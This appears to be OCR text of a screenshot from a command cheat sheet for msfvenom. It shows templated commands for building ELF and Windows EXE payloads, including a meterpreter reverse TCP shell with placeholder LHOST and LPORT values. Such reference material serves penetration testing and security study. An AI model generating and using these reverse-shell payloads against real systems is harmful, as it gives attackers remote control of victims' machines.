
LHOST={{local_ip}} LPORT=
{{local_port}} {{[-f|--format]}} elf
{{[-o|--out]}} {{path/to/binary}}
Copy
Edit
Create an EXE binary with a reverse TCP handler:
msfvenom {{[-p|--payload]}}
windows/x64/meterpreter/reverse_tcp
LHOST={{local_ip}} LPORT=
{{local_port}} {{[-f|--format]}} exe
{{[-o|--out]}} {{path/to/binary.exe}}
Copy
Edit